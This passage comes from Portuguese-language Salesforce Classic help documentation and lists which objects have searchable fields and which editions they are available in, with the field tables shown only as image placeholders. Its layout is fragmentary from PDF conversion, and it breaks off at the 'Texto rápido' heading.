Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

CONSULTE TAMBÉM:

## <span id="page-383-0"></span>Campos pesquisáveis: Métrica



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-383-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Nota



CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-384-0"></span>Campos pesquisáveis: Oportunidade



EDIÇÕES

Disponível em: Salesforce Classic

Os campos disponíveis variam de acordo com a sua edição do Salesforce.

CONSULTE TAMBÉM:

# <span id="page-385-0"></span>Campos pesquisáveis: Pedido



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

CONSULTE TAMBÉM:

### <span id="page-386-0"></span>Campos pesquisáveis: Pessoas

A pesquisa na barra lateral e a pesquisa avançada não se destinam a encontrar pessoas; no entanto, a pesquisa na barra lateral e a pesquisa avançada podem ser usadas para localizar usuários. Consulte [Campos pesquisáveis: Usuário.](#page-396-1)

Para localizar pessoas, use a pesquisa global ou as ferramentas de pesquisa na guia Pessoas.





Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

**Contract** 

Nota: As informações em campos ocultos em um perfil não podem ser pesquisadas por outros parceiros e clientes na comunidade, mas podem ser pesquisadas por usuários na organização interna da empresa.

### CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

#### <span id="page-387-0"></span>Campos pesquisáveis: Ciclo de desempenho



#### <span id="page-387-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Conta pessoal



# EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os campos de conta pessoal disponíveis variam de acordo com a edição do Salesforce que você possui.





<span id="page-389-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

#### Campos pesquisáveis: Catálogo de preços

Os recursos de pesquisa global, pesquisa da barra lateral e pesquisa avançada não se destinam a localizar catálogos de preços. Para localizar um catálogo de preços, use a área **Catálogos de preços** na guia Produtos.



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

CONSULTE TAMBÉM:

### <span id="page-390-0"></span>Campos pesquisáveis: Produto

A pesquisa na barra lateral e a pesquisa avançada não se destinam a localizar catálogos de preços nem produtos. Para localizar um produto, utilize a pesquisa global ou a área **Localizar produtos** da guia Produtos.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

CONSULTE TAMBÉM:

### <span id="page-391-0"></span>Campos pesquisáveis: Pergunta

A guia Respostas no Salesforce lista todas as perguntas publicadas em uma comunidade de respostas.





Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-391-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Texto rápido

